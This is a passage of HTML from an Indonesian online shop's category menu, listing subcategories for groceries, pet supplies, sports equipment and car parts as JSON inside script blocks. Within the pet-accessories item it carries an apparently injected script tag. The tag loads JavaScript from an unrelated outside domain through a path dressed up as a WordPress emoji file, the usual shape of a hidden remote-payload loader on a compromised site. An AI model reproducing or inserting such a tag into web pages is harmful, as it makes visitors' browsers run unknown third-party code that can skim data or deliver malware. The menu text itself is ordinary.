                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.rwrinnovations.com/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.rwrinnovations.com/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.rwrinnovations.com/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.rwrinnovations.com/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.rwrinnovations.com/film/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
<li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
<a href="https://www.rwrinnovations.com/beli-minuman/">
<span>Minuman</span>
</a>
<script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.rwrinnovations.com/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.rwrinnovations.com/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.rwrinnovations.com/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.rwrinnovations.com/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.rwrinnovations.com/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.rwrinnovations.com/beli-sirup/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
<a href="https://www.rwrinnovations.com/shop-Bahan-Utama-Pelengkap-Masakan">
<span>Bahan &amp; Bumbu Masakan</span>
</a>
<script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.rwrinnovations.com/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.rwrinnovations.com/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.rwrinnovations.com/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.rwrinnovations.com/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.rwrinnovations.com/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.rwrinnovations.com/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.rwrinnovations.com/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.rwrinnovations.com/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.rwrinnovations.com/shop-Pasta/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
<a href="https://www.rwrinnovations.com/shop-Cokelat-Camilan-Permen/">
<span>Cokelat, Camilan &amp; Permen</span>
</a>
<script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.rwrinnovations.com/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.rwrinnovations.com/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.rwrinnovations.com/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.rwrinnovations.com/shop-Manisan/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
<a href="https://www.rwrinnovations.com/beli-makanan-sarapan">
<span>Makanan Sarapan, Sereal &amp; Selai</span>
</a>
<script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.rwrinnovations.com/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.rwrinnovations.com/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.rwrinnovations.com/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.rwrinnovations.com/shop-bar/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
<a href="https://www.rwrinnovations.com/beli-makanan-minuman-hasil-segar">
<span>Buah &amp; Sayur</span>
</a>
<script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
<a href="https://www.rwrinnovations.com/shop-kebutuhan-rumah-tangga">
<span>Kebutuhan Rumah Tangga</span>
</a>
<script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.rwrinnovations.com/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-cucian/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
<a href="https://www.rwrinnovations.com/shop-makanan-hewan">
<span>Makanan Hewan Peliharaan</span>
</a>
<script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.rwrinnovations.com/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.rwrinnovations.com/jual-makanan-anjing/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
<a href="https://www.rwrinnovations.com/shop-aksesoris-hewan">
<span>Aksesoris Hewan Peliharaan</span>
</a>
<script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.rwrinnovations.com/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.rwrinnovations.com/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.rwrinnovations.com/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.rwrinnovations.com/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.rwrinnovations.com/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.rwrinnovations.com/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.rwrinnovations.com/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-latih-olahraga-anjing/"}]
                        </script><script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.4.3.js"></script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
<a href="https://www.rwrinnovations.com/shop-kesehatan-hewan-peliharaan">
<span>Kesehatan Hewan Peliharaan</span>
</a>
<script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.rwrinnovations.com/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.rwrinnovations.com/beli-kutu-anjing/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
<li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
<a href="https://www.rwrinnovations.com/baju-olahraga-pria/">
<span>Baju Olahraga Pria</span>
</a>
<script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.rwrinnovations.com/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.rwrinnovations.com/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.rwrinnovations.com/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.rwrinnovations.com/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.rwrinnovations.com/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.rwrinnovations.com/gym-tote-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
<a href="https://www.rwrinnovations.com/pakaian-olahraga-wanita/">
<span>Baju Olahraga Wanita</span>
</a>
<script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.rwrinnovations.com/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.rwrinnovations.com/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.rwrinnovations.com/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.rwrinnovations.com/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.rwrinnovations.com/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.rwrinnovations.com/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.rwrinnovations.com/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.rwrinnovations.com/gym-tote-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
<a href="https://www.rwrinnovations.com/sepatu-dan-pakaian-olahraga-pria/">
<span>Sepatu Olahraga Pria</span>
</a>
<script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-jalan-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
<a href="https://www.rwrinnovations.com/sepatu-dan-pakaian-olahraga-wanita/">
<span>Sepatu Olahraga Wanita</span>
</a>
<script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.rwrinnovations.com/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-jalan-wanita/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
<a href="https://www.rwrinnovations.com/camping-dan-hiking/">
<span>Camping dan Hiking</span>
</a>
<script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.rwrinnovations.com/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.rwrinnovations.com/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.rwrinnovations.com/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.rwrinnovations.com/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.rwrinnovations.com/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.rwrinnovations.com/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.rwrinnovations.com/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.rwrinnovations.com/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.rwrinnovations.com/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.rwrinnovations.com/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.rwrinnovations.com/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.rwrinnovations.com/panjat-tebing/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
<a href="https://www.rwrinnovations.com/jual-peralatan-memancing/">
<span>Peralatan Memancing</span>
</a>
<script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.rwrinnovations.com/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.rwrinnovations.com/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.rwrinnovations.com/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.rwrinnovations.com/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.rwrinnovations.com/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.rwrinnovations.com/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.rwrinnovations.com/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.rwrinnovations.com/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesoris-memancing/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
<a href="https://www.rwrinnovations.com/olahraga-sepeda/">
<span>Olahraga Sepeda</span>
</a>
<script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.rwrinnovations.com/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.rwrinnovations.com/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.rwrinnovations.com/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
<a href="https://www.rwrinnovations.com/olahraga-air/">
<span>Olahraga Air</span>
</a>
<script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.rwrinnovations.com/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.rwrinnovations.com/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.rwrinnovations.com/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.rwrinnovations.com/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.rwrinnovations.com/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesoris-olahraga-air/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
<a href="https://www.rwrinnovations.com/latihan-dan-fitness/">
<span>Gym, Yoga &amp; Fitness</span>
</a>
<script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.rwrinnovations.com/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.rwrinnovations.com/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.rwrinnovations.com/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.rwrinnovations.com/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.rwrinnovations.com/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.rwrinnovations.com/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.rwrinnovations.com/temporary-url-sport-catl3-1/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
<a href="https://www.rwrinnovations.com/olahraga-raket/">
<span>Olahraga Raket</span>
</a>
<script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.rwrinnovations.com/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.rwrinnovations.com/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.rwrinnovations.com/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.rwrinnovations.com/squash/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
<a href="https://www.rwrinnovations.com/shop-perlengkapan-olah-raga/">
<span>Perlengkapan Olahraga</span>
</a>
<script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.rwrinnovations.com/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.rwrinnovations.com/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.rwrinnovations.com/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.rwrinnovations.com/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.rwrinnovations.com/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.rwrinnovations.com/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.rwrinnovations.com/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.rwrinnovations.com/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.rwrinnovations.com/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.rwrinnovations.com/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.rwrinnovations.com/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.rwrinnovations.com/jual-peralatan-cheerleading/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
<a href="https://www.rwrinnovations.com/sepak-bola/">
<span>Perlengkapan Sepak Bola</span>
</a>
<script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.rwrinnovations.com/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.rwrinnovations.com/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.rwrinnovations.com/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.rwrinnovations.com/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.rwrinnovations.com/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.rwrinnovations.com/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.rwrinnovations.com/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.rwrinnovations.com/international-football-clubs-fan-merchandise/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
<li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
<a href="https://www.rwrinnovations.com/shop-auto-parts-spares/">
<span>Suku Cadang &amp; Peralatan Mobil</span>
</a>
<script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.rwrinnovations.com/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-trim/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
<a href="https://www.rwrinnovations.com/aksesoris-interior-mobil/">
<span>Aksesoris Interior Mobil</span>
</a>
<script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.rwrinnovations.com/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.rwrinnovations.com/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.rwrinnovations.com/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.rwrinnovations.com/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.rwrinnovations.com/shop-automotive-consoles-organizers/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
<a href="https://www.rwrinnovations.com/aksesoris-eksterior-mobil/">
<span>Aksesoris Exterior Mobil</span>
</a>
<script type="text" class="J_data_11_2">
